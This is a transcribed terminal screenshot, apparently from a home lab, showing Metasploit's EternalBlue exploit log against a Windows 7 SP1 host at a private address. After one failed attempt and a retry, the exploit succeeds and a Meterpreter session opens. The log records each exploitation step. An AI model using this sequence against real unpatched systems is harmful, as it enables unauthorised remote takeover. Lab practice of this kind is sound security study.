 ryskulov@ryskulov: ~/Desktop
File Actions Edit View Help
[-] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.0.108:445 - Connecting to target for exploitation.
[+] 192.168.0.108:445 - Connection established for exploitation.
[+] 192.168.0.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.108:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.108:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.108:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.108:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.108:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.0.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.108:445 - Starting non-paged pool grooming
[+] 192.168.0.108:445 - Sending SMBv2 buffers
[+] 192.168.0.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.108:445 - Sending final SMBv2 buffers.
[*] 192.168.0.108:445 - Sending last fragment of exploit packet!
[*] 192.168.0.108:445 - Receiving response from exploit packet
[+] 192.168.0.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.108:445 - Sending egg to corrupted connection.
[*] 192.168.0.108:445 - Triggering free of corrupted buffer.
[-] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.0.108:445 - Connecting to target for exploitation.
[+] 192.168.0.108:445 - Connection established for exploitation.
[+] 192.168.0.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.108:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.108:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.108:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.108:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.108:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.0.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.108:445 - Starting non-paged pool grooming
[+] 192.168.0.108:445 - Sending SMBv2 buffers
[+] 192.168.0.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.108:445 - Sending final SMBv2 buffers.
[*] 192.168.0.108:445 - Sending last fragment of exploit packet!
[*] 192.168.0.108:445 - Receiving response from exploit packet
[+] 192.168.0.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.108:445 - Sending egg to corrupted connection.
[*] 192.168.0.108:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.0.108
[*] Meterpreter session 1 opened (192.168.0.111:39303 → 192.168.0.108:4444) at 2025-05-18 08:21:33 -0400
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
File Actions
ping 192.1
PING 192.168.0
64 bytes from
64 bytes from
64 bytes from
^Z
[1]+ Stopped